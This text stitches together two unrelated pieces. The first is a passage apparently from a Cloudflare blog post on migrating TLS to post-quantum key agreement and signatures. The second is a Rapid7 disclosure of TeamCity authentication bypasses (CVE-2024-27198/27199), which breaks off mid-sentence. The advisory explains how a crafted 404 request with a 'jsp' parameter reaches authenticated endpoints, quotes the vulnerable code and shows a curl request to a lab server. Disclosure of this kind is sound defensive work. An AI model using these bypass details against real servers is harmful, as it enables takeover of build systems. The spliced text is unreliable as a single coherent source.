The apparent security level mismatch is a hedge against improvements in cryptanalysis in lattice-based cryptography. There is a lot of trust in the (non post-quantum) security of X25519: matching AES-128 is more than enough. Although we are comfortable in the security of ML-KEM-512 today, over the coming decades cryptanalysis could improve. Thus, we’d like to keep a margin for now.
The inclusion of X25519 has two reasons. First, there is always a remote chance that a breakthrough renders all variants of ML-KEM insecure. In that case, X25519 still provides non post-quantum security, and our post-quantum migration didn’t make things worse.
More important is that we do not only worry about attacks on the algorithm, but also on the implementation. A noteworthy example where we dodged a bullet is that of KyberSlash, a timing attack that affected many implementations of Kyber (an earlier version of ML-KEM), including our own. Luckily KyberSlash does not affect Kyber as it is used in TLS. A similar implementation mistake that would actually affect TLS, is likely to require an active attacker. In that case, the likely aim of the attacker wouldn’t be to decrypt data decades down the line, but steal a cookie or other token, or inject a payload. Including X25519 prevents such an attack.
So how well do ML-KEM-768 and X25519 together perform in practice?
Performance and protocol ossification
Browser experiments

Being well aware of potential compatibility and performance issues, Google started a first experiment with post-quantum cryptography back in 2016, the same year NIST started their competition. This was followed up by a second larger joint experiment by Cloudflare and Google in 2018. We tested two different hybrid post-quantum key agreements: CECPQ2, which is a combination of the lattice-based NTRU-HRSS and X25519, and CECPQ2b, a combination of the isogeny-based SIKE and again X25519. NTRU-HRSS is very similar to ML-KEM in size, but is computationally somewhat more taxing on the client-side. SIKE on the other hand, has very small keys, is computationally very expensive, and was completely broken in 2022. With respect to TLS handshake times, X25519+NTRU-HRSS performed very well, being hard to distinguish by eye from the control connections.
Handshake times compared between X25519 (blue), X25519+SIKE (green) and X25519+NTRU-HRSS (orange).
Unfortunately, a small but significant fraction of clients experienced broken connections with NTRU-HRSS. The reason: the size of the NTRU-HRSS keyshares. In the past, when creating a TLS connection, the first message sent by the client, the so-called ClientHello, almost always fit within a single network packet. The TLS specification allows for a larger ClientHello, however no one really made use of that. Thus, protocol ossification strikes again as there are some middleboxes, load-balancers, and other software that tacitly assume the ClientHello always fits in a single packet.
Over the subsequent years, Chrome kept running their PQ experiment at a very low rate, and did a great job reaching out to vendors whose products were incompatible. If it were not for these compatibility issues, we would’ve likely seen Chrome ramp up post-quantum key agreement five years earlier.
Today the situation looks better. At the time of writing, Chrome has enabled post-quantum key-agreement for 10% of all users. That accounts for about 1.8% of all our TLS 1.3 connections, as shown in the figure below. That’s a lot, but we’re not out of the woods yet. There could well be performance and compatibility issues that prevent a further rollout.
Fraction of TLS 1.3 connections established with Cloudflare that are secured with post-quantum cryptography. At the moment, it’s more than 99% from Chrome.
Nonetheless, we feel it’s more probable than not that we will see Chrome enable post-quantum key agreement for more users this year.
Other browsers
In January 2024, Firefox landed the code to support post-quantum key agreement in nightly, and it’s likely it will land in Firefox proper later in 2024. For Chrome-derived browsers, such as Edge and Brave, it’s easy to piggyback on the work of Chrome, and we could well see them follow suit when Chrome turns on post-quantum key-agreement by default.
However, browser to server connections aren’t the only connections important to the Internet.
Testing connections to customer origins

In September 2023, we added support for our customers to enable post-quantum key agreement on connections from Cloudflare to their origins. That’s connection (3) in the following diagram. This can be done in two ways: the fast way, and the slow but safer way. In both cases, if the origin does not support it, we fall back to traditional key-agreement. We explain the details of these in the blog post, but in short, in the fast way we send the post-quantum keyshare immediately, and in the slow but safe way we let the origin ask for post-quantum using a HelloRetryRequest message. Chrome, by the way, is deploying post-quantum key agreement the fast way.
Typical connection flow when a visitor requests an uncached page.
At the same time, we started regularly testing our customer origins to see if they would support us offering post-quantum key agreement. We found all origins supported the safe but slow method. The fast method didn’t fare as well, as we found that 0.34% of connections would break. That’s higher than the failure rates seen by browsers.
Unsurprisingly, many failures seem to be caused by the large ClientHello. Interestingly, the majority are caused by servers not correctly implementing HelloRetryRequest. To investigate the cause, we have reached out to customers to ascertain the cause. We’re very grateful to those that have responded, and we’re currently working through the data.
Outlook
As we’ve seen, post-quantum key agreement, despite protocol ossification, is relatively straightforward to deploy. We’re also on a great trajectory, as we might well see double-digit client support for post-quantum key agreement later this year.
Let’s turn to the second, more difficult migration.
Migrating the Internet to post-quantum signatures
Now, we’ll turn our attention to upgrading the signatures used on the Internet.
The zoo of post-quantum signatures
Let’s start by sizing up the post-quantum signatures we have available today at the AES-128 security level: ML-DSA-44, FN-DSA-512, and the two variants of SLH-DSA. As a comparison, we also include the venerable Ed25519 and RSA-2048 in wide use today, as well as a sample of five promising signature schemes from the signatures onramp.
Sizes (bytes)
CPU time (lower is better)
PQ
Public key
Signature
Signing
Verification
Standardized
Ed25519
❌
32
64
1 (baseline)
1 (baseline)
RSA-2048
❌
256
256
70
0.3
NIST drafts
ML-DSA-44
✅
1,312
2,420
4.8
0.5
FN-DSA-512
✅
897
666
8 ⚠️
0.5
SLH-DSA-128s
✅
32
7,856
8,000
2.8
SLH-DSA-128f
✅
32
17,088
550
7
Sample from signatures onramp
MAYOone
✅
1,168
321
4.7
0.3
MAYOtwo
✅
5,488
180
5
0.2
SQISign I
✅
64
177
60,000
500
UOV Is-pkc
✅
66,576
96
2.5
2
HAWK512
✅
1,024
555
2
1
Comparison of various signature schemes at the security level of AES-128. CPU times vary significantly by platform and implementation constraints and should be taken as a rough indication only. ⚠️FN-DSA signing time when using fast but dangerous floating-point arithmetic — see warning below.
It is immediately clear that none of the post-quantum signature schemes comes even close to being a drop-in replacement for Ed25519 (which is comparable to ECDSA P-256) as most of the signatures are simply much bigger. The exceptions are SQISign, MAYO, and UOV from the onramp, but they’re far from ideal. MAYO and UOV have large public keys, and SQISign requires an immense amount of computation.
When to use SLH-DSA
As mentioned before, today we only have drafts for SLH-DSA and ML-DSA. In every relevant performance metric, ML-DSA beats SLH-DSA handily. (Even the small public keys of SLH-DSA are not any advantage. If you include the ML-DSA public key with its signature, it’s still smaller than an SLH-DSA signature, and in that case you can use the short hash of the ML-DSA public key as a short public key.)
The advantage of SLH-DSA is that there is a lot of trust in its security. To forge an SLH-DSA signature you need to break the underlying hash function quite badly. It is not enough to break the collision resistance of the hash, as has been done with SHA-1 and MD5. In fact, as of February 2024, an SHA-1 based SLH-DSA would still be considered secure. Of course, SLH-DSA does not use SHA-1, and instead uses SHA2 and SHA3, against which not a single practical attack is known.
If you can shoulder the cost, SLH-DSA has the best security guarantee, which might be crucial when dealing with long-lasting signatures, or deployments where upgrades are impossible.
Be careful with FN-DSA
Looking ahead a bit: the best of the worst seems to be FN-DSA-512. FN-DSA-512’s signatures and public key together are only 1,563 bytes, with somewhat reasonable signing time. FN-DSA has an achilles heel though — for acceptable signing performance, it requires fast floating-point arithmetic. Without it, signing is about 20 times slower. But speed is not enough, as the floating-point arithmetic has to run in constant time — without it, the FN-DSA private key can be recovered by timing signature creation. Writing safe FN-DSA implementations has turned out to be quite challenging, which makes FN-DSA dangerous when signatures are generated on the fly, such as in a TLS handshake. It is good to stress that this only affects signing. FN-DSA verification does not require floating-point arithmetic (and during verification there wouldn’t be a private key to leak anyway.)
There are many signatures on the web
The biggest pain-point of migrating the Internet to post-quantum signatures, is that there are a lot of signatures even in a single connection. When you visit this very website for the first time, we send six signatures and two public keys.
The majority of these are for the certificate chain: the CA signs the intermediate certificate, which signs the leaf certificate, which in turn signs the TLS transcript to prove the authenticity of the server. If you’re keeping count: we’re still three signatures short.
Two of these are for SCTs required for certificate transparency. Certificate transparency is a key, but lesser known, part of the Web PKI, the ecosystem that secures browser connections. Its goal is to publicly log every certificate issued, so that misissuances can be detected after the fact. It works by having independent parties run CT logs. Before issuing a certificate, a CA must first submit it to at least two different CT logs. An SCT is a signature of a CT log that acts as a proof, a receipt, that the certificate has been logged.
The final signature is an OCSP staple, which proves that the leaf certificate hasn’t been revoked in the last few days.
Tailoring signature schemes
There are two aspects of how a signature can be used that are worthwhile to highlight: whether the public key is included with the signature, and whether the signature is online or offline.
For the SCTs and the signature of the root on the intermediate, the public key is not transmitted during the handshake. Thus, for those, a signature scheme with smaller signatures but larger public keys, such as MAYO or UOV, would be particularly well-suited. For the other signatures, the public key is included, and it’s more important to minimize the sizes of the combined public key and signature.
The handshake signature is the only signature that is created online — all the other signatures are created ahead of time. The handshake signature is created and verified only once, whereas the other signatures are typically verified many times by different clients. This means that for the handshake signature, it’s advantageous to balance signing and verification time which are both in the hot path, whereas for the other signatures having better verification time at the cost of slower signing is worthwhile. This is one of the advantages RSA still enjoys over elliptic curve signatures today.
Putting together different signature schemes is a fun puzzle, but it also comes with some drawbacks. Using multiple different schemes increases the attack surface because an algorithmic or implementation vulnerability in one compromises the whole. Also, the whole ecosystem needs to implement and optimize multiple algorithms, which is a significant burden.
Putting it together
So, what are some reasonable combinations to try?
With NIST’s current picks
With the draft standards available today, we do not have a lot of options.
If we simply switch to ML-DSA-44 for all signatures, we’re adding 17kB of data that needs to be transmitted from the server to the client during the TLS handshake. Is that a lot? Probably. We will address that later on.
If we wait a bit and replace all but the handshake signature with FN-DSA-512, we’re looking at adding only 8kB. That’s much better, but I have to repeat that it’s difficult to implement FN-DSA-512 signing safely without timing side channels, and there is a good chance we’ll shoot ourselves in the foot if we’re not careful.
Another way to shoot ourselves in the foot today is with stateful hash-based signatures.
Stateful hash-based signatures
Apart from symmetric cryptography, there are already post-quantum signature schemes standardized today: LMS / HRSS and XMSS(MT). Just like SLH-DSA, these are hash-based signature schemes, and thus, algorithmically they’re very conservative.
But they come with a major drawback: you need to remember the state. What is this state? When generating a keypair, you prepare a fixed number of one-time-use slots, and you need to remember which one you’ve used. If you use the same prepared slot twice, then anyone can create a forgery with those two. Managing this state is not impossible, but quite tricky. What if the server was restored from a backup? The state can be distributed over multiple servers, but that changes the usual signature flow quite a bit, and it’s unclear whether regulators will allow this approach, as the state is typically considered part of the private key.
So, how do they perform? It’s hard to give a definite answer. These hash-based signature schemes have a lot of knobs to turn and can be fine-tuned to their use case. You can see for yourself, and play around with the parameters on this website. With standardized variants (with security parameter n=24) for the offline signatures, we can beat ML-DSA-44 in data on the wire, but can’t outperform FN-DSA-512. With security parameter n=16, which has not been standardized, stateful hash-based signatures are competitive with FN-DSA-512, and can even beat it on size. However, n=16 comes with yet another footgun: it allows the signer to create a single signature that validates two different messages — there is no non-repudiation.
All in all, FN-DSA-512 and stateful hash-based signatures tempt us with a similar and clear performance benefit over ML-DSA-44, but are difficult to use safely.
Signatures on the horizon
There are some very promising new signature schemes submitted to the NIST onramp.
UOV (unbalanced oil and vinegar) is an old multivariate scheme with a large public key (66.5kB), but small signatures (96 bytes). If we combine UOV for the root and SCTs with ML-DSA-44 for the others, we’re looking at only 10kB — close to FN-DSA-512.
Over the decades, there have been many attempts to add some structure to UOV public keys, to get a better balance between public key and signature size. Many of these so-called structured multivariate schemes, which includes Rainbow and GeMMS, unfortunately have been broken.
MAYO is the latest proposal for a structured multivariate scheme, designed by the cryptographer that broke Rainbow. As a structured multivariate scheme, its security requires careful scrutiny, but its utility (given it is not broken) is very appealing.
MAYO allows for a fine-grained tradeoff between signature and public key size. For the submission, to keep things simple, the authors proposed two concrete variants: MAYOone with balanced signature (321 bytes) and public key (1.1kB) sizes, and MAYOtwo that has signatures of 180 bytes, while keeping the public key manageable at 5.4kB. Verification times are excellent, while signing times are somewhat slower than ECDSA, but far better than RSA. Combining both variants in the obvious way, we’re only looking at 3.3kB.
Purely looking at sizes, SQISign I is the clear winner, even beating RSA-2048. Unfortunately, the computation required for signing, and crucially verification, are way too high. For niche applications, SQISign might be useful, but for general adoption verification times need to improve significantly, even if that requires a larger signature.
Finally, I would like to mention HAWK512. HAWK is a lattice-based scheme similar to FN-DSA-512, but does not require floating-point arithmetic. This makes HAWK an appealing alternative to FN-DSA. NIST has repeatedly stated that the main purpose of the onramp is to standardize a signature scheme that is not based on lattices — a description HAWK does not fit. We might see some innovations of HAWK be included in the final version of FN-DSA, but it is unclear whether that will solve all of FN-DSA implementation concerns.
There are more promising submissions in the onramp, but those discussed are a fairly representative sample of those interesting to TLS. For instance, SNOVA is similar to MAYO, and TUOV is similar to UOV. Explore the submissions for yourself on Thom’s webpage.
Do we really care about the extra bytes?
It will take 17kB extra to swap in ML-DSA-44. That’s a lot compared to the typical handshake today, but it’s not a lot compared to the JavaScript and images served on many web pages. The key point is that the change we must make here affects every single TLS connection, whether it’s used for a bloated website, or a time-critical API call. Also, it’s not just about waiting a bit longer. If you have spotty cellular reception, that extra data can make the difference between being able to load a page, and having the connection time out. (As an aside, talking about bloat: many apps perform a surprisingly high number of TLS handshakes.)
Just like with key agreement, performance isn’t our only concern: we also want the connection to succeed in the first place. Back in 2021, we ran an experiment artificially enlarging the certificate chain to simulate larger post-quantum certificates. We give a short summary of the key result below, but for the details, check out the full blog post.
Initially, we wanted to run the experiment on a small sample of regular traffic, in order to get unbiased data. Unfortunately, we found that large certificate chains broke some connections. Thus, to avoid breaking customer connections, we set up the experiment to use background connections launched from our challenge pages. For each participant, we launched two background connections: one with a larger certificate chain (live) and one with a normal chain(control). The graph on the right shows the number of control connections that are missing a corresponding live connection. There are jumps around 10kB and 30kB, suggesting that there are clients or middleboxes that break when certificate chains grow by more than 10kB or 30kB.
Missing requests when artificially inflating certificate chain size to simulate post-quantum certificates.
This does not mean that the ML-DSA-44-only route is necessarily unviable. Just like with key agreement, browsers can slowly turn on support for post-quantum certificates. As we hit issues with middleboxes, we can work with vendors to fix what is broken. It is crucial here that servers are configured to be able to serve either a small traditional chain, or a larger post-quantum chain.
These issues are problematic for a single-certificate migration strategy. In this approach, the server installs a single traditional certificate that contains a separate post-quantum certificate in a so-called non-critical extension. A client that does not support post-quantum certificates will ignore the extension. In this approach, installing the single certificate will immediately break all clients with compatibility issues, making it a non-starter.
What about performance? We saw the following impact on TLS handshake time.
Performance when artificially inflating certificate chain size to simulate post-quantum certificates.
The jump at around 40kB is caused by an extra round-trip due to a full congestion window. In the 2021 blog post we go into detail on what that is all about. There is an important caveat: at Cloudflare, because we’re close to the client, we use a larger congestion window. With a typical congestion window, the jump would move to around 10kB. Also, the jump would be larger as typical round-trip times are higher.
Thus, when adding 9KB, we’re looking at a slowdown of about 15%. Crossing the 10kB boundary, we are likely to incur an extra roundtrip, which could well lead to a slowdown of more than 60%. That completely negates the much touted performance benefit that TLS 1.3 has over TLS 1.2, and it’s too high to be enabled by default.
Is 9kB too much? Enabling post-quantum key agreement wasn’t free either, but enabling post-quantum key agreement was cheaper and actually gets us a tangible security benefit today. However, this thinking is dangerous. If we wait too long before enabling post-quantum certificates by default, we might find ourselves out of time when the quantum computer arrives.
Way forward
Over the coming years, we’ll be working with browsers to test the viability and performance impact of post-quantum authentication in TLS. We expect to add support for post-quantum certificates as soon as they arrive (probably around 2026), but not enable them by default.
At the same time, we’re exploring various ideas to reduce the number of signatures.
Reducing number of signatures
Over the last few years, there have been several proposals to reduce the number of signatures used.
Leaving out intermediate certificates
CAs report the intermediate certificates they use in the CCADB. Most browsers ship with the list of intermediates (of CAs they trust). Using that list, a browser is able to establish a connection with a server that forgot to install the intermediate. If a server can leave out the intermediate, then why bother with it?
There are three competing proposals to leave out the intermediate certificate. The original 2019 proposal is by Martin Thomson, who suggests simply having the browser send a single bit to indicate that it has an up-to-date list of all intermediates. In that case, the server will leave out the intermediates. This will work well in the majority of cases, but could lead to some hard-to-debug issues in corner cases. For one, not all intermediates are listed in the CCADB, and these missing intermediates aren’t even from custom CAs. Another reason is that the browser could be mistaken about whether it’s up-to-date. A more esoteric issue is that the browser could reconstruct a different chain of certificates than the server had in mind.
To address these issues, in 2023, Dennis Jackson put forward a more robust proposal. In this proposal, every year a fixed list of intermediates is compiled from the CCADB. Instead of a single flag, the browser will send the named lists of intermediates it has. The server will not simply leave out matching intermediates, but rather replace them by the sequence number at which they appear in the list. He also did a survey of the most popular websites, and found that just by leaving out the intermediates today, we can save more than 2kB compared to certificate compression for half of them. That’s with today’s certificates: yes, X509 certificates are somewhat bloated.
Finally, there is the more general TLS trust expressions proposal that allows a browser to signal more in a more fine-grained manner which CAs and intermediates it trusts.
It’s likely some form of intermediate suppression will be adopted in the coming years. This will push the cost of a ML-DSA-44-only deployment down to less than 13kB.
KEMTLS
Another approach is to change TLS more rigorously by replacing the signature algorithm in the leaf certificate by a KEM. This is called KEMTLS (or AuthKEM at the IETF). The server proves it controls the leaf certificate, by being able to decrypt a challenge sent by the client. This is not an outlandishly new idea, as older versions of TLS would encrypt a shared key to an RSA certificate.
KEMTLS does add quite a bit of complexity to TLS 1.3, which was purposely designed to simplify TLS 1.2. Adding complexity adds security concerns, but we soften that by extending TLS 1.3 machine-checked security proof to KEMTLS. Nonetheless, adopting KEMTLS will be a significant engineering effort, and its gains should be worthwhile.
If we replace an ML-DSA-44 handshake signature of 2,420 bytes by KEMTLS using ML-KEM-512, we save 852 bytes in the total bytes transmitted by client and server. Looking just at the server, we save 1,620 bytes. If that’s 1.6kB saved on 17kB, it’s not very impressive. Also, KEMTLS is of little benefit if small post-quantum signatures such as MAYOone are available for the handshake.
KEMTLS shines in the case that 1.6kB savings pushes the server within the congestion window, such as when UOV is used for all but the handshake and leaf signature. Another advantage of KEMTLS, especially for embedded devices, is that it could reduce the number of algorithms that need to be implemented: you need a KEM for the key agreement anyway, and that could replace the signature scheme you would’ve only used for the handshake signature.
At the moment, deploying KEMTLS isn’t the lowest hanging fruit, but it could well come into its own, depending on which signature schemes are standardized, and which other protocol changes are made.
Merkle tree certificates
An even more ambitious and involved proposal is Merkle tree certificates (MTC). In this proposal, all signatures except the handshake signature are replaced by a short <800 byte Merkle tree certificate. This sounds too good to be true, and there is indeed a catch. MTC doesn’t work in all situations, and for those you will need to fall back to old-fashioned X509 certificates and certificate transparency. So, what’s assumed?
No direct certificate issuance. You can’t get a Merkle tree certificate immediately: you will have to ask for one, and then wait for at least a day before you can use it.
Clients (in MTC parlance relying parties) can only check a Merkle tree certificate if they stay up to date with a transparency service. Browsers have an update-mechanism that can be used for this, but a browser that hasn’t been used in a while might be stale.
MTC should be seen as an optimisation for the vast majority of cases.
An overview of a Merkle Tree certificate deployment
In MTC, CAs issues assertions in a batch in a fixed rhythm. Say once every hour. An example of an assertion is “you can trust P-256 public key ab….23 when connecting to example.com”. Basically an assertion is a certificate without the signature. If a subscriber wants to get a certificate, it sends the assertion to the CA, which vets it, and then queues it for issuance.
On this batch of assertions, the CA computes a Merkle tree. We have an explainer of Merkle trees in our blog post introducing certificate transparency. The short of it is that you can summarize a batch into a single hash by creating a tree hashing pairwise. The root is the summary. The nice thing about Merkle trees is that you can prove that something was in the batch to someone who only has the root, by revealing just a few hashes up the tree, which is called the Merkle tree certificate.
Each assertion is valid for a fixed number of batches — say 336 batches for a validity of two weeks. This is called the validity window. When issuing a batch, the CA not only publishes the assertions, but also a signature on the roots of all batches that are currently valid, called the signed validity window.
After the MTC CA has issued the new batch, the subscriber that asked for the certificate to be issued can pull the Merkle tree certificate from the CA. The subscriber can then install it, next to its X509 certificate, but will have to wait a bit before it’s useful.
Every hour, the transparency services, including those run by browser vendors,pull the new assertions and signed validity window from the CAs they trust. They check whether everything is consistent, including whether the new signed validity window matches with the old one. When satisfied, they republish the batches and signed validity window themselves.
Every hour, browsers download the latest roots from their trusted transparency service. Now, when connecting to a server, the client will essentially advertise which CAs it trusts, and the sequence number of the latest batch for which it has the roots. The server can then send either a new MTC, an older MTC (if the client is a bit stale), or fall back to a X509 certificate.
Outlook
The path for migrating the Internet to post-quantum authentication is much less clear than with key agreement. In the short term, we expect early adoption of post-quantum authentication across the Internet around 2026, but few will turn it on by default. Unless we can get performance much closer to today’s authentication, we expect the vast majority to keep post-quantum authentication disabled, unless motivated by regulation.
Not just TLS, authentication, and key agreement
Despite its length, in this blog post, we have only really touched upon migrating TLS. And even TLS we did not cover completely, as we have not discussed Encrypted ClientHello (we didn’t forget about it). Although important, TLS is not the only protocol key to the security of the Internet. We want to briefly mention a few other challenges, but cannot go into detail. One particular challenge is DNSSEC, which is responsible for securing the resolution of domain names.
Although key agreement and signatures are the most widely used cryptographic primitives, over the last few years we have seen the adoption of more esoteric cryptography to serve more advanced use cases, such as unlinkable tokens with Privacy Pass / PAT, anonymous credentials, and attribute based encryption to name a few. For most of these advanced cryptographic schemes, there is no known practical post-quantum alternative yet.
What you can do today
To finish, let’s review what you can do today. For most organizations the brunt of the work is in the preparation. Where is cryptography used in the first place? What software libraries / what hardware? What are the timelines of your vendors? Do you need to hire expertise? What’s at risk, and how should it be prioritized? Even before you can answer all those, create engagement within the organization. All this work can be started before NIST finishes their standards or software starts shipping with post-quantum cryptography.
You can also start testing right now since the performance characteristics of the final standards will not be meaningfully different from the preliminary ones available today. If it works with the preliminary ones today in your test environment, the final standards will most likely work just fine in production. We’ve collected a list of software and forks that already support preliminary post-quantum key agreement here.
Also on that page, we collected instructions on how to turn on post-quantum key agreement in your browser today. (For Chrome it’s enable-tls13-kyber in chrome://flags.)
In February 2024, Rapid7’s vulnerability research team identified two new vulnerabilities affecting JetBrains TeamCity CI/CD server:
CVE-2024-27198 is an authentication bypass vulnerability in the web component of TeamCity that arises from an alternative path issue (CWE-288) and has a CVSS base score of 9.8 (Critical).
CVE-2024-27199 is an authentication bypass vulnerability in the web component of TeamCity that arises from a path traversal issue (CWE-22) and has a CVSS base score of 7.3 (High).
On March 3, JetBrains released a fixed version of TeamCity without notifying Rapid7 that fixes had been implemented and were generally available. When Rapid7 contacted JetBrains about their uncoordinated vulnerability disclosure, JetBrains published an advisory on the vulnerabilities without responding to Rapid7 on the disclosure timeline. JetBrains later responded to indicate that CVEs had been published.
These issues were discovered by Stephen Fewer, Principal Security Researcher at Rapid7, and are being disclosed in accordance with Rapid7’s vulnerability disclosure policy.
Impact
Both vulnerabilities are authentication bypass vulnerabilities, the most severe of which, CVE-2024-27198, allows for a complete compromise of a vulnerable TeamCity server by a remote unauthenticated attacker, including unauthenticated RCE, as demonstrated via our exploit:
Compromising a TeamCity server allows an attacker full control over all TeamCity projects, builds, agents and artifacts, and as such is a suitable vector to position an attacker to perform a supply chain attack.
The second vulnerability, CVE-2024-27199, allows for a limited amount of information disclosure and a limited amount of system modification, including the ability for an unauthenticated attacker to replace the HTTPS certificate in a vulnerable TeamCity server with a certificate of the attacker’s choosing.
Remediation
On March 3, 2024, JetBrains released TeamCity 2023.11.4 which remediates both CVE-2024-27198 and CVE-2024-27199. Both of these vulnerabilities affect all versions of TeamCity prior to 2023.11.4.
For more details on how to upgrade, please read the JetBrains release blog. Rapid7 recommends that TeamCity customers update their servers immediately, without waiting for a regular patch cycle to occur. We have included sample indicators of compromise (IOCs) along with vulnerability details below.
Analysis
CVE-2024-27198
Overview
TeamCity exposes a web server over HTTP port 8111 by default (and can optionally be configured to run over HTTPS). An attacker can craft a URL such that all authentication checks are avoided, allowing endpoints that are intended to be authenticated to be accessed directly by an unauthenticated attacker. A remote unauthenticated attacker can leverage this to take complete control of a vulnerable TeamCity server.
Analysis
The vulnerability lies in how the jetbrains.buildServer.controllers.BaseController class handles certain requests. This class is implemented in the web-openapi.jar library. We can see below, when a request is being serviced by the handleRequestInternal method in the BaseController class, if the request is not being redirected (i.e. the handler has not issued an HTTP 302 redirect), then the updateViewIfRequestHasJspParameter method will be called.
public abstract class BaseController extends AbstractController {
// ...snip...
public final ModelAndView handleRequestInternal(HttpServletRequest request, HttpServletResponse response) throws Exception {
try {
ModelAndView modelAndView = this.doHandle(request, response);
if (modelAndView != null) {
if (modelAndView.getView() instanceof RedirectView) {
modelAndView.getModel().clear();
} else {
this.updateViewIfRequestHasJspParameter(request, modelAndView);
}
}
// ...snip...
In the updateViewIfRequestHasJspParameter method listed below, we can see the variable isControllerRequestWithViewName will be set to true if both the current modelAndView has a name, and the servlet path of the current request does not end in .jsp.
We can satisfy this by requesting a URI from the server that will generate an HTTP 404 response. Such a request will generate a servlet path of /404.html. We can note that this ends in .html and not .jsp, so the isControllerRequestWithViewName will be true.
Next we can see the method getJspFromRequest will be called, and the result of this call will be passed to the Java Spring frameworks ModelAndView.setViewName method. The result of doing this allows the attacker to change the URL being handled by the DispatcherServlet, thus allowing an attacker to call an arbitrary endpoint if they can control the contents of the jspFromRequest variable.
To understand how an attacker can specify an arbitrary endpoint, we can inspect the getJspFromRequest method below.
This method will retrieve the string value of an HTTP parameter named jsp from the current request. This string value will be tested to ensure it both ends with .jsp and does not contain the restricted path segment admin/.
To see how to leverage this vulnerability, we can target an example endpoint. The /app/rest/server endpoint will return the current server version information. If we directly request this endpoint, the request will fail as the request is unauthenticated.
C:\Users\sfewer>curl -ik http://172.29.228.65:8111/app/rest/server
HTTP/1.1 401
TeamCity-Node-Id: MAIN_SERVER
WWW-Authenticate: Basic realm="TeamCity"
WWW-Authenticate: Bearer realm="TeamCity"
Cache-Control: no-store
Content-Type: text/plain;charset=UTF-8
Transfer-Encoding: chunked
Date: Wed, 14 Feb 2024 17:20:05 GMT
Authentication required
To login manually go to "/login.html" page
To leverage this vulnerability to successfully call the authenticated endpoint /app/rest/server, an unauthenticated attacker must satisfy the following three requirements during an HTTP(S) request:
Request an unauthenticated resource that generates a 404 response. This can be achieved by requesting a non existent resource, e.g.:
